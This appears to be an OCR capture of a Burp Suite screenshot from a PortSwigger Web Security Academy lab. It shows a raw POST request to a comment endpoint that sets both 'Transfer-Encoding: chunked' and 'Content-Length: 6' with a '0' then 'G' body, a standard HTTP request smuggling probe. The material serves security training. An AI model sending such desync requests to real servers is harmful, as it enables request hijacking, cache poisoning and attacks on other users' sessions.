 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/1.1
2 Host: 0a6a000104ffb91d816911dc00c90043.web-security-academy.net
3 Cookie: session=jSQU3igV6jCDQOP65BGZZ0CaWJ11Mdpa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://0a6a000104ffb91d816911dc00c90043.web-security-academy.net
10 Referer: https://0a6a000104ffb91d816911dc00c90043.web-security-academy.net/post?postId=3
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Transfer-Encoding: chunked
18 Content-Length: 6
19
20 0
21
22 G